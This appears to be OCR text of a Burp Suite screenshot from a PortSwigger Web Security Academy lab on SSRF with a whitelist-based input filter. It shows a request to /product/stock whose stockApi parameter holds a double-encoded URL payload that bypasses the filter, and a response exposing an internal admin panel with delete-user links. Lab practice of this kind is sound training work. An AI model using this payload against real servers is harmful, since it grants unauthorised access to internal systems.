 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Search Settings
Learn Autorize Sequencer InQL
7 × +
Send Cancel < > Target: https://0a030034042d40568025bc6f00ad00d8.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a030034042d40568025bc6f00ad00d8.web-security-academy.net
3 Cookie: session=8pmQP651zskh1RjSS4TGoHglrhvacphd
4 Content-Length: 63
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0a030034042d40568025bc6f00ad00d8.web-security-academy.
net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a030034042d40568025bc6f00ad00d8.web-security-academy.
net/product?productId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=
http://localhost:80%2523@stock.weliketoshop.net/admin/
Response
Pretty Raw Hex Render \n
Web Secu
Academy
SSRF with
whitelist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Notes